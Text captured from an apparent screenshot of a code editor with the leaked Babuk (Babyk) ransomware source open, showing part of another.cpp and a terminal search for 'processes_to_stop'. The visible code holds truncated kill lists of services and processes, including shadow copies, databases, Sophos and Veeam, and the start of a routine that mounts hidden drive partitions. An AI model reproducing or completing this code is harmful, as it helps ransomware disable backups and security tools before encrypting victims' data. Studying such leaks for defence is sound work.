 File Edit Selection View Go ··· ← → windows
EXPLORER ···
another.cpp 5 ×
WINDOWS
Babyk > another.cpp > ...
Babyk
processes_to_stop Aa ab .* 1 of 3
ecc
eSTREAM
hash
another.cpp 5
another.h
args.cpp
args.h
Babyk.vcxproj
Babyk.vcxproj.filters
Babyk.vcxproj.user
debug.cpp
debug.h
entry.cpp
memory.cpp
Papelera
memory.h
queue.cpp
queue.h
builder
Decryptor
test
GPATH
OUTLINE
TIMELINE
1
1
1 #include <windows.h>
2 #include <tlhelp32.h>
3
4 #include "another.h"
5 #include "memory.h"
6 #include "debug.h"
7
8 static const CHAR* services_to_stop[] = { "vss", "sql", "svc$", "memtas", "mepocs", "sophos", "veeam
9
10 static const WCHAR* processes_to_stop[] = { L"sql.exe", L"oracle.exe", L"ocssd.exe", L"dbsnmp.exe",
11
12 void _load_hidden_partitions() {
13 LPCWSTR driveLetters[26] = {
14 L"Q:\\", L"W:\\", L"E:\\", L"R:\\", L"T:\\",
15 L"Y:\\", L"U:\\", L"I:\\", L"O:\\", L"P:\\",
16 L"A:\\", L"S:\\", L"D:\\", L"F:\\", L"G:\\",
17 L"H:\\", L"J:\\", L"K:\\", L"L:\\", L"Z:\\",
18 L"X:\\", L"C:\\", L"V:\\", L"B:\\", L"N:\\",
19 L"M:\\"
20 };
21 LPCWSTR freeLetters[26];
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$ global -g processes_to_stop
Babyk/another.cpp
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$
5 0 Ln 11, Col 1 (565 selected) Spaces: 4 UTF-8 CRLF {} C++ Signed out Linux